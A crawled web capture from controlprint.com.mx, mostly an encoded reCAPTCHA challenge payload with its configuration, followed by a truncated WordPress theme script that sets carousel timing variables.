CmHjDi8OXwqNEMD3ClMKVZm/DjFUQZFjCrcOrK8KlG8OLw75TP8K1w61cbm9IBS3CngAtOxlaw75ESV8OWgsoDW8kw5ozw4FRwoItwqzCrTQFwpYtw4ZbesOkw5cpE8KTGsOiw49Pw4YMQGpKw7t1MMKawpl/[base64]/Cj8KJJcOYLyjDjkDCgcKMw5LCoTtkwrc9wqxvw5rDpx7Ck8KeAgknwqwUw7/DqMKYwq7Cv8OXwr52w7HDh8Kuw4rDgcKGwrfDvlvCq1BKYRxiwqXDgMOBw7hBE1ofARDDkgNHI8Khw7thw4LDmMKNwrTDvMOsw4RAwpQNM8Kmwq0Iw7IYKMK1wqLDmUnDk8OfworDsMOdK8OWacOZwqwaBcKSDMKUc1nCl8Ohw63CvS/CocOPwrQWwr/Dv8KWwofCs3J3wq3Dm8KaK8OZXsO3JMO7BsK6w41vwp3CiMOgw6/CucOcw7HDk8OvTsKrw7N+w7N4I8OOw7M/wq/ClSY7HwkSw4QGw7lqABxkHcOFwpnCksK6w7fChzfDiTs7LcKGesOdV8Kqw6DCp8ObFzHDkmpbFx7DkcOLN8OUD2EhdsOdERLDhsKDHsKUwqTDscO3McKowrHDhWTDtHXClG/CoMKOw4LDhsKvFVE+O0R3HyzCusOBw4bCrcKKwr3DqsOVQ8KvDDd2MHQ6wpQEesOEKATDosKRwpobw5LCuFoRwqPCgsKdwrnCqi3DtsOfw43DvMKuwqR0wqc/PcK/wrvCi8KiH8O6a8OWwqXCmMKnMgjCvW/DsG3ChMKWw6FXIFdZLMOowqFrH8KSwq7ChMO3YyrDiMOOXcOQwofCi8KZUMKraTYDeDfCg8O2TcKPNExLw7HCjyMTPsOdPjNkwq3Cm8O6RXfCoMKZw7RjZMKVN8Oqw5UQw5p5PsObw7kaIgZnbgB0ZV7Cl8KlC8KxLA3DmsK/ccKaSnpYwpTCuMOxb8OnVw/[base64]/CnU8PwqxrGjvDkAbCncOWw70qCUPCnyvDm8K5UErDoXQ7LUU5wooNDsKgw4/[base64]/CnMKlwrBAJsOxWcOew5rCgAjDqBZmwprDlMKsQcO/w7jDpsOaw5xaFcOxw4jDnMOcL8OswrpsdcKSXiXDkcKMw6HCsBUlw7nDgsKjZUPDsV3Dm8K7w7Zpw5gEF8KSw4xWTMOpXzvCnMK8BjfDqHfDiDkQM8OhLGHCkHfDsjDDlmTCgUXDkH0VE8OQRMKWwqPCm8Kww5zDnVjDt1/ChxPCk8Okw6leKw/CtmHCiRXCjsORKMOmwrskwp1yT8OAemdiw6tgfGJYwqzCgsO3J8KNFQ/DpkvDt8OOwqDCsTNOwoXDkSrDsUZ0KwnDijUHfB7CqsKyAcOGw5xKw5gYw504bTJ6FEDCp8Krw4DCjEl2w6PCnx/DnBjDv8Kmw6kzKGsOZ8Kyw4PCm8KtY8Otw41KwqlVw5wbN8Ozwpdlw69Hwo1bHsKWST0sT8K1w581wr/DtMKCwrYxwpfDqw7DqC/Ch8OOAlp6AsOkdsKrPVQhw5t5wpJXw6YwwqgNwoHCtC3Cm8OSDcKVw4xqw5fCvcO3UcKPw6LDiDRfFT7CmBnDncKfB8OxTMKFOAEWw68Dw6XCkXwOw73Co2gQc8Kha3fCt8OzIcOKTlJxPMOtw7Erw7kbw53DlQ/DngNGwoA2Z0PCk8Ojw4zCscKawogzNQArw49VwrjDjMO5w7Ujwqkdwo7Cv0Yiw51Rw75Qw7MAw7RTw6nDmMKwADbCiX92w61+dxgOwoLCgsOLIcKLLWTDhsKIdsKEw6DDv8ONK8KVw5nCjMO3woVtw50NcMKMw6MFwogrMmNha39QBMOJYlrDssKGecO/[base64]/UlJ2w6NaUMKPwo3ClGIZAcKpwpsLw54dFFTCoQ1EeUAbGnHCgCtWaBTDmDfDgXAdw4LDn0Mnw4/DtcK6D3xtwpPCgcKsw5Ntw6Z5wr5UWMO9wq7CgCLDin/CiCRZwrvDlWPClMKlwpgSw7oTH8Kiw63Ct8Kew4sww58Xw5bChCXCgypPFi/CqcKRwoDChcKVMcOlw6LDsmPDpMOVbsKYRG4gw5bCrcOVMVcObsKcWT8Xwr0/[base64]/[base64]/CnQ4LXG8KHAdrwrUhKMK+WMK4w7BxfyzCq8OPw7rCkj7DssOTEg5DMGrDuMOVwqtJw7wswq/CtWFdTsO5NsKmXyrDr3QfwpbCjcOdwp8lwqB9e8OWwo5qw4gqw4EtfMKxw7zDmMK/W8O8MT7DlT5Ow6rDnTvDhcKMw7okFcKPw7nCugQ2AX/[base64]/JCgmwr/ChMOzwoBKwpRNLMKRPcOSasO4w650wo/DpR/[base64]/Dh8KRwo5zFcOKw77CimnCtkjDny5xQsOfI8OIW8OyLzAGPn12wp0kw4zDqhYNBMOywrHCqsKMwpISEMOoH8KHw6I4w487EMKrwonDry3DmxHChcOUMwnCncOXPcKhwrfCjk4SGyvDvBLDocOWw4dFEMOtH8KMwqxxwptZR1TCicOGZ8KYEQBfw5/DlmpBwr5YdWDDkh58wr1fwqZUw5sFYBHCrg3CpcOaw5bCusOnw6DCjkrCq8OCwotlw7N0w4d7Y8KmOsOVJ8OQKxDDlcOowo3DvCfClMO4wox1w5XDsGjDvMKewr7DgMOFwoXCgcOsZcKeN8O6I38rwqQgw7FYLlPCpHzCh1nCocOLw4YmYsOyS0JQwo88L8OwBCgmw5/CmMKcw4XCvsKWwpkvesO9wrHDoy3DosO0B8ONHzbDrMOWUDbCh8Kgw7t8wrnCh8OOw5gpDiLCjcKkVT46w7zCqBBkw6bDqQdHX3U/w5Z9w64XWcOABirCgVXDjcORwq/[base64]/CpH9CwrhEUHnDhXvChsKqwoTDgHjDhD/Dmj1Xd8K/w4jCmsK2w5/CuwwDw4jDg8OLXgfCl8Odw4nCscOGeAsKwpDCtlwXGX0Tw5jDp8O+wrXCsGZmHHjCjzXDiMKFJ8KhMXlYwrbDhcOmKsOPwrQ6w4dJw67DknzCuH9AORDDn8OdJsKyw5Ntw53CtF3CgHsPw5DCjHLCmMOXOg08RlFCTnnCkGdgwrbClGPDt8OOwqnDiA/DmsKgRsKCwqvCr8OwF8OwAwbDsxQMesOSQkHDmcONbcKFHcKcwpjCncKbwrhWwpnChGXDiC9RWWxMN2rDp1zDi8O4csOiw4XDmcKdwpXCisOcwptWW3o4PQYJRnxHScOYwo3DgyHDolMYwpdtw5HCncKTw54Hw7HCm8KKcSkfw41SdsKDBXnCpMK/[base64]/w6ERL8K0wq16VMO9KQFRZ0YYVcK/wqXCkzoFO8Kcw51WbMOrLMKRwqbDpn0Xw7HCvsKrwo1gw6NBWsOPw43DhwTCn8K1wpDDlcOQR8K5UCvDpDPCqxXDsMKowp/ChsOEw4F2woUxw4/DtVTCo8OGwqbCnHLDm8KiP3M7wqoVw4hJbcKqw7w/csKUw4zDrw/DjUHDoR0Lw6tSwrvDjRfDrcKPVcOIwoPCo8KJw7c/OB7DqiBlwptQwqtzw5lIw4p+esO0AQDDrsKPw6nDtsO5e0RKw6RVaBUBwpTDu3PCmksDQcONE2TDpG/DrcKlwpHDqhA7w4/Cr8Kqw7oqZcKmwqPDoU/DoG7DjDYGwobDizPDg10CL8OPMMKTw4jDoyPDn2XDiMKJwr54wrVZDMKlw7kIw7Ywb8ONwo0mNcOVSnZYG8OwIcOkVA5ewoc2wrjCusO3wqlkwq/CogjDqxhsThLCjGHDp8K5w7ZcwrTDnCHCjSA8woDCoMKjw4XCnzc+w5fDjEPClcK6YsKow4bDgsKAwqfDgUwywpp8wpLCrcKuOsKGwrbCnGQzECxoRsKuwrhtZSw0wrh+NMOIw6fCj8KoEiHDmcKcfcKIZMOHAE8Pw5PCmcKaZF/Cs8KhFBLCgsKQacK7wrACW2bCj8K/wpPDjcKDdcKxw7wow4tKGhU+MVhXw4TChcOKB3JaHcO6w7zCs8OAwpl/[base64]/w5bCqx1Cw4Jpw5/DnmLDhTTCucKLwrRwAMOtZcOMHgXDt8KMa8KzwqJbw47CqkxnwqYCdULDgC9qw4QrPgAcYkXCscK6woHDp8OFdgRywrTCk2B7Z8OIGC56w4BRwq3ClFzCkRnDrU7CnsOfwo4Ww5F5wqbCqMOHHsOVZhjCuMKkwrYtw6lkw4AEw45hw4oOwp5kw5YNMUB/[base64]/[base64]/w5XDu2Rewpg/OGfDgHBSw4zChFTDu8KEBzZ6w7nCmVZOwpnChgtjQVzDghjCqB/CsMOzwoTDscObWnnDiwDClMKcADVuw5rCgm5+wpUXYMKDGsONbxd8woNjfMK+DWg+wpYlwoHDo8KgIMOoWynDpwTCm3vDtWzDg8Oiw7jDpcOXwpF4BMOVDilHensNH0PCslrCmGvCvQHDli4cRMKQJsKzwpLChjXDg3TDqMKnZBXClcKOO8ONw4/[base64]/Cj8KMw63Cuy7Dr3MJVDVdG2jDlDLCj8KvI2gewpnDlcO+NA0oI8OMAlcSwoJDw65zf8Opw5/CmDQJwpg/[base64]/Do1vDlkl/DAJ7w55eGSp6woo/BsOUVsKWwrXDljbDt8K4wq/[base64]/eQ/CnGvDsy3CjMK3CBVNwpzDm0PCrMKFwqfDmsKRcn8ue8OLwrrDhT3Cq8KhM3pUw5giwoHDlk3Dki5ZJsOfw6DCgMOnNmjDn8K8ZmrDmMO3fnvCrsOLRArCl18Nb8KAfsO4wrfCtMKuwqLCs3/DucKPwqxre8OGw5Rvw6LCsibDrC/DjsOMPgjCkV3CgcO0CVPDssOQw7fCoVlmIsOwcCPDo8KgZMKKUMKcw5MYwp9KwoHCs8KiwoXClcK+woInwpjCucOSwr/[base64]/DlTnDnjTCncOswoMEDCfDvFHDs8KyQMOmw7Mqw6Uuw5jCu8OJwq5xWGvChS1sSA86wpDDo8KZAMOywpTCjToKwrIzR2TDs8O8VsK5KsKgdMOQw6TCkEwIwrnCnMKYw61FwrLCphrDs8KUZcKlw60uwo3DiA/CuV4IQUvCtsOUw5BKUVLCnUjDisKjJlzDtCAmYT7DqDnDlcOkw7QCaDVtD8Oxw4vCnW5PwqfCjcOxw5o3wrlmw6ULwrd4FsKPwrvCmMO/[base64]/w6diVQDDmsKWwrHDlBLCiBLCiMKVMEXCv8KDRFrDj8Ogw6l/w4XDnXZEwoDCn2bDkgnDg8Oew5zDgUEYw4XDgMKOw7TDpXLCucKbw47DgsOWKsKNMxcMJsOubnNxI3Qgw4ZOw6LDtyzCnXrChMOSFRjCuynCkcOGOMKGwpPCp8OUw6QMw6zDvwzCq38UdWcCw4/CmzXDosOYw73DqcKid8O2wqYwOQVNwoILLUVULR1qGsOWEwLDp8KxSjQEwqgxwozDmMOXfcK+diTCozdLw6AvEGHCgFMdXcKKwrbDgG/CnGR4W8O9UwZ3wqrDjmMew5JqTMKowr/CvMOFPMO7w6DDhErCvUxnw7tNwrDCmsOxwptIN8Kuw7PDhcKrw6I4e8KrecOfCWXCuBnCgMObw6NlZcOTKcKRw4kQLcKuw7/CoXULw6/DtA/DgQMYNgVZwrp2VMKaw7fCv0zDtcKCw5XDogQ8W8ObecOjS3jCoDzCvgUnByvDv3F4L8KBIA3DosOywq5TGGXCjWXDjTHClcOzHcKfZsKLw5nDq8Ogwo0DNG43wpnCtsODFMObLz0mw40Ww5nDlw82w7bCmcKIw7/ClcOzw65OHlB2Q8OyWMKyworCqcKgIy3DqsOSw6sAc8K7wrVVw4A6w53ClsKNLsKxBUZqd8O1dhTCicOAEWJ4wp0/wo1CQ8OlEcKhZBJXw5kew7/Cq8ODfgfDkcOsw6fDu0l7GsOtSzM4Z8OdSSHChMOSJcKzIMKidHHDmRPDs8KOaU5keRl2wrEMNBZzwrLCvAjCu27DrwnDgSBQEsKfBn4/w6pKwqPDm8Kuw6DDssK5ZTx1w4jCow1Gw5JVTj9HDGXDnSXCjjrCn8OJwqo0w7rDvsOAw7JsNjsAdMOMw5/CnC7Dt0zCm8O4CsKdw5/CqXvDpsOiN8KKw6osMCQ6Y8O1w6NxATHDt8K/KcKgw5HDrzQsXCXDsxgrwrgYw63DpRfCixQnwrzDtsKuwphEwrvChWREBsObVVIpwoR5HMOmXw/[base64]/OSbDp8O4w6JFw48nXzDCsCDCkMKpwq/[base64]/CjMKSc8Ovwq8WDsK0wrVFw4fCjMKSEsKVHn/[base64]/[base64]/TzfCu8OvYcK/[base64]/DtFXDhcOKZ0smw4l6wrfDlEU3ZRodVMKuJz/[base64]/DrVDDlcOfwonDhVN/dS/DqMK/a27Ds3NxCxLDrsOfwrXDp8OFwqzCijPCscOeBjHCu8OVwrY3w7fDpEJaw4YcOcKIYsKhwpjDpsK4dm9Ow5nDvjg4XjxAY8K8woBjKcOEw6nCpVXDhhlYbMOABDPCicOuw5DDgsOuwqTDu2t4Y0IGRyYoGMK1wqt7HV/[base64]/[base64]/[base64]/CihIULkzDicKeI8OsYcO3JjA8S2duUzzCrErClMKsw4rDnsOMwr1bw7rChADChVnDoj3CvcOiwprCocKjwrdtwqQoL2Z0VG0MwofDh0zCoA7ChR3Do8K+Fg4/[base64]/[base64]/DpcOuwonCvx/DlFDClMKAwr/CpMOZCcOfwo/CqcKPaXfClFrDpCfDqcOHwo9mwrnDqCpmw7wLwrdMPcKpwr7CjBPDk8KlM8OfNBYcOMKTFU/[base64]/wrTDgcOALBNHEw3CjMOAw4pqw5d2eSYfwrbCqMOvwo3DnWzDl8Ovwp0DacOeWlZ/MilAw63CtWvCoMObSsOJw5IKw5Fmw5hISSHCv2BxBWx9Ik7DhjTCocOgw78Lw5nCkcKRRMOVw4cIwovCiHvCkFvClXcoQ2lDIMOwLTFNwpTCrFhoP8KXw6Z0WBvDqkFrwpU3w5RkcCLDkwZxw5rDkMKfwoJvDsKMw5oqcTzDihpkIkF/wqvCrMKgFEsxw5PDrsKXwqPCvsOeLcKvw6HDk8Okw4h6w4rCvcOQw4A4wq7Ct8Oyw6PDsjdrw5bCijnDqsKPMEbCn0bDqyvCiXtsUMKzeX/CqQx0w4FAwpxfwrHDqzlOwqh/w7bDtMKvw4cYwpjCr8KzOA9cH8O4ecODEMKtwqHCv1fDpBjCl39Owq/Dt2jCg30UTcKKw5vCusKlw6TCgcOjw4TCpcOkdcKCwqXClmTDrTXDgMKITMK1aMKNJg9ww53Di3XDjMOiF8OldcKvFgMQb8KNbsOsfBDDswRUQMK0w5XDkMO8w6PDplACw70ww48vw4UCwrrCijrDrhYPw5vDpDTCgMO0dB0hw5x8w6EXwrM/Q8KuwrQ/RcK1wqvCi8KsWcKqLTVcw7PCjcKdCTRJLy3CjcK0w5TCigbDigfCvcKDJQ/DqsOXwrLCgggDe8OqwpA+a1E8fsO5wrHCjw/Di10RwopZSMOTUyRvwrXDoMOPZVASehDDhsK6ElzCiwDCisK9OcOaCj4Hw51NesKvw7bCr24/fMO+McK+bVLDpMKkwrxPw6XDuHfDjMKOwqA1Tg4gwpDDmMKKwpsyw6ZDFsKKeztnw53DmsKyGhzDuDzChChhYcO1w5ZiCcOqclZXw7XCnzBgasOoUcOOwqnChMKVPcOtwr/[base64]/[base64]/[base64]/[base64]/w5LCk8KTwoA2KCQtEh0Xf8OwIMOCw41XRsKKw70NwplLw6PDjCnDuw/DkMO+S38uw6HCgjVKw7DDpMKew44+w4xEPsKCwokFKsKWw480w5TDtMOMZsOUw6HDg8OSYsK/DMKjScOLLCvCuSzDpWdWw6/Cum5QVSXDvsOQPMKwwpZ+wqAeK8OqwqnDuMOlQkfCoHRwwqjDiGrDuXk0woJiw5TCrUkYdwwYw4/DuURewrzDgcKnw5IVwowaw5HChsKLbjVhUgbDmGkMWMOYIMOnSEvCn8O7GA9gw4zChMKMw67Col3ChsKfEHZPwolvwr/CinLDnsOEw4XCvsK3wrDDq8KPwpJ3NsK2LFg8wrtfbidkwo8Mw6rDu8Kew65jKcOscMOGJ8K9E1XCq3DDnwZ8w7nCtsOpexo+XzjDkCk7KXDCkMKFR2bDsyTDnWzCs28Pw6JbcBfCt8OqQ8KPw7bCi8Kow7/DlnZ8LMO3XmLDn8K3w4zDjDbCmC3CmcKgfsOHTsKmw59awq/DqS5gB1Zmw6RkwrJXIW1NJ1h7w785w6JSw6PDlFkKA1HCh8K0w4Vew5Yfw7nCqcKwwqbDocK3ScONKjx0w6N8w7s/w78tw4YHwpzDrBzCl3/CrsO2w7BPJ0pcwofDmsK9cMO+Blo5wrYvNCkRQ8OtSjU/W8OxDsOjw4jDl8KnekDDkcKhZSNTUHR2w73ChTrDqXTDolAHMsKsfgfCjlgjYcKNFsOuPcOJw6fDlMKxB0Ijwr3Ct8Okw5c/XjEXdm3ClBpFw7bCgMOFf1LCjCsFD0nCpnTDgcOeOUZAagvDsB8vw5A6wrjDmcOhwrHCvSfDk8K2P8KkwqfChTx8w6zDtynDj2YUakzDsQJnwrAGMsO3w74Gw7V9wq58w4U4w7cWLcKiw6Acw4/[base64]/Dim3DuH7DsBLDr8Ovw6pjwpJPw4zCpcKPw6PChlN6w5NULMKMwprChMKJwrXDmBo7U8OaesKFw6EtfhrDj8OAwrsnFsKSDcO2NFTDgsKTw6x9M01FWhbCgSLDosKxDhLDpgdow6fCogPDuwLDosKmCkPDhmHDt8OHSmkHwqMgw5RHZ8OSQWhUw7rCoFzCn8KZElbCkE/CmxNYwqzDr03CiMO7wqbCuB9EVsKZDMKyw5lFYcKew5gkfsK/wp3CoChfci0WW1TDtQN2wqkjZ14IRRcgw5glwobCtBk0DMKdcQjDj37CmmXDkMORacO7w64CQBQZw6cwR1YrQMOKVm8zwrfDjiAnwpgzSMKvH3YrKcOjw6PDjsKEwrDDgsOJOMKSwohbcMKLw6fCo8OdwpPDn14sUhrDr0EYwp/CjzzDnz4zwoA9McOkwp3DqcOBw4zCrsOjBWfDhng/w6rDg8OEK8Otw7EAw7XDgWPDpiDDmH3Dll5HcMOZSATDgRtsw5fDi308wrVSw6gwK2fDkcO3EcKESMKAUcOyZcKHdsOETS9cLcK5VMOubUJOw67CgjTCiXnCnzHCqhPDhnNGwqUaLMOXE3dWwqnCvhg5BRnCjnsOw7XDnzDCkMOow7nCm2JQw6nCvSZIwrPDvsOUw5/DoMKsKzbClsK0G2Egwpcpw7IawprDuh/CgQvDmyIXWcKUwosUY8KPw7UmeXPCm8O8Mh0lD8OZw5fCuQvCqBFMV3FEwpPCr8OzYMOHw6FJwoxcw4Q4w7l7U8O8w67DqMO/ASHDsMK9wr7Cu8O7dn/Cv8KJwq3CmGjDjSHDhcOdQBctesOKw4New4rCtH/DkMOBA8K1Uh/Dpy3CmsKHIcO6BmIjw4MhScOlwpAhC8ObIB4dwp/Cj8OtwoBCwqQUaWDDvHkUwqLDjMK9woLDp8KPwoEMHiHClsKvLHwpw4vDjMK8Bx9LcsOkwpTDnUnDs8KaclIqwo/CoMKfH8OiY17CosOuw7HDu8K4w6vDpkJcw7hiAhNSw4JNCEcsPlDDisOte17Ci0zCmWPDk8OYGmvCucK8CBrCsV3CpGFhDMOMw77CtU/Dt3pvGGbDjEjDs8KkwpMAAwwqPcOSeMKjwo7CuMOvCTXDg0rDncO2asOFwozDkMOEZlTDqiPDsQFYworCk8OeIsOvVRBuWHDCn8K9Z8OEN8KVUGzCjcK9dcK7TSLCqhLDqcOMQ8KbwpYqw5DCk8Otw4fCsSE+IyzCrDMHwrDCqcK8YsOkwq/DpS3DpsKlwrzDnsO6P2bCq8KVAE84wooEPH/DoMOsw4HDscO9D3FHw70rw7PDi3JQw6MUKULChww6w6PDoGzCgUPDl8KuHR3Dt8Ovwo7DqMKzw5Q5aQoBw4E/N8OBMMOCF23Dp8KlwrXCnsK5NsOawqN6IcOAwrjDv8Kvw7NuDcKSesKZVgDCmMOJwrl+wpN2wq3DunLCtcOqw7zCpzHDn8Kjw5vDgsKfMMOVFktAw5PDngh3aMOfw4zDgcKHw6rChMK/e8KXw4/[base64]/ChsKmw4vCpcOuLcKSwpVDbB7DhsO9ccKKesO0UMOXwqTCmzXCpsKww4XChG9dGEwOw71hRSvCvMKoKVlSGHNkw61Cw5bCu8OlKi/CscOPEyDDhsObw5bDgXXCl8K3QsKpW8Kawo5/wrMFw5DDviXCk03DscKJw6E5c29zYsK6woPDmQLDtsKRA3fDkXo3wr7CkMKfwpE4wpnCiMOSwq/DoTnDulM0fE/Clj8IL8KQesO2wqA0T8K9FcOdDRB4w5bChMOhPUzCn8Khw6MSWV3CpMOlw65WwqBpAcOwGMKOMj/CiBdINMKDw7fDpDdjXMOFPcOjwqoXGsO3wqImQH4DwpMeGXrCncOHw4JMXyfCglQUJAnDvjsEAsO/wobCsQo9w6DDm8KOw5w/CcKAwr3DgMOsE8Ksw4jDnT7Cjz0id8OPwqovw55FEcKvwolPVMKUw6fCkXxVGhbDoScPbHh3w6TCgmTChcK2w5nDqHRUNsObYgPDkm/[base64]/CqHTDnETCp8OQEUhyw7LDoMOpBGHCqsOQYMOdwopnwovDlMOVwqDCisOTw4fDt8OZF8KVC3zDsMKFb2kSw6HDmnzChsKlLcKjwqtEwoXClsOGw6MkwqDCiXE3J8OMw4cdJ1slX0MxRFYUesOOw511aB/Cp2vCrxYyNzjChcOaw6FiTVBGwp4cWV9mcgAmwr4lw48QwrVZwqPCtwvCl0fDqjDDuDbDom5KKh8jI3bCnBxQDMOWwqrCtkDCgcKULcOXG8O1wp7Ct8KvNcKcwr59wp/DsAzCosKYfmEkIBcAwpU4KhIWw70mwrV4CMKFD8Ovwq05VGrCrBPDr3HCo8OLw5Z4UTliw53DksK1NcO+J8K5wqvCvsOEVRF8di3CmVzCosKmTMOiYsK2TmjCgcKrDsObTsKFTcOLw5PDlDnDg1EOQMOuwoLCoD/DgAw+wqnDgsOnw4zCkMKQNUDCvcOQwpt9w7nDqMO9wofDsGvDuMOEwpfDujDDtsKsw5vDsy/DgsK7Qk7Cs8KMwrzCt33DtjHCqA0twrImTcOILsOFwpHCqiHDkMORwqZeb8KAwpzCjsOPaGYmw5nDsXvCjcO1woRVwpZEHcK9aMO/[base64]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[base64]/Ck27CjcOIw5xzwr3CqsKMKhrCj0NRYcOcFcOGAC3DlyUjHcOyLBXDrlbDuVdaw5hlfE7Dki1kw70WRSXDvUfDqsKQVAvDvkrDj2XDhMOCOwgPCkoawqtIw5EYwrJ8cyhdw6LDscKWw73DmRsKwro/wpXDhcOzw6ohw7zDm8OLXU0Bwp1kSwdewo3Djk85UMOawrDDvWELfhLCpGg+woLCuGhrwqnCocOiRHF+XTbCkTvCiw9KcQt8woNlwpQHSsOlw5XCj8KwTmQOwp9OTzDCjcOiwpcZwrt0wqrCiGrCosKrPBzDrRNyV8KmQyLDgHkZXcOpw51HPnh/[base64]/DlTNyZhzDomzCqyptwqzDsTo7GhbDgsKfTE5uw4NIesKIPnDClhR1M8Odw7Nrw4rDnMK/bUzDjMOvw5YqPMOpVw3DjBgbw4YFw5VRDUgFwr/DhcO3w7AlX2NtEWLCrMKEK8OoccOtw542BgEtw5EXw6rCvRgnwrXCssOlD8OoMMOVKcKbfQPCgkg8AFDDssKtw65hHMKwwrPDo8O7cC7CshzDsMKZLcK/[base64]/LmvCrcOWJMK2BMKeY3AEwq/DomYkDQ3Cnw94CsKnUCRswpTDscKBIUnCkMKFG8OewprChcOsOsKgwrJlw5DCqMKfF8OxwonCosKeTMOmfFHCkz/Cgik/UsK2w6DDgMO9wql6w5waI8K4w5d+HBrDsgQEH8OJB8KRezg+w51Ve8OCXMOgworCtsK+wr9YaTfCtsOyw7/ChBvDhW7CqsO6HsOlwqnDjmzClmXDqzXDhXsywoxKecOaw5zDscOhw54Jw57DpsKlNFFQwr1tLMK8WToEwp8Aw7jCpWlkTwjCgXPCiMK5w5xsR8OEwoI8w7Qow5bDusKgcWhZwo7DqXdLK8O3McKMDg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://controlprint.com.mx:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22B6UciQg1WPbwcw402gVn5frKcK5ScGvkKQOfyc6jTj4\\u003d\x22,0,0,null,1,1768580236158,0,0,[211,228,67,6],null,[135,18,102,86,158],\x22RC-ND_nAql5isUWzA\x22,null,null,null,null,null,\x220dAFcWeA5AK_c647sHPlgU75UDaA2R6BTHgmpj3_59D8fcezF10_TuPVDYR8NcNSZdGUvJopixjV3mGb9Xv38KKqIV5rA8KvAeZQ\x22,1768663036163]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://controlprint.com.mx/wp-content/themes/sinrato/js/variables.js?ver=20140826
body_size: 1458
content:
"usestrict";var sinrato_brandnumber=6,sinrato_brandscrollnumber=1,sinrato_brandpause=3000,sinrato_brandanimate=2000;var sinrato_brandscroll=false;sinrato_brandscroll=true;var sinrato_categoriesnumber=6,sinrato_categoriesscrollnumber=2,sinrato_categoriespause=3000,sinrato_categoriesanimate=700;var sinrato_categoriesscroll='false';var sinrato_blogpause=3000,sinrato_bloganimate=700;var sinrato_blogscroll=false;var sinrato_testipause=3000,sinrato_testianimate=2000;var sinrato_testiscroll=false;sinrato_testiscroll=false;var sinrato_catenumber=6,sinrato_catescrollnumber=2,sinrato_catepause=3000,sinrato_cateanimate=700;var sinrato_catescroll=false;var sinrato_menu_number=9;var 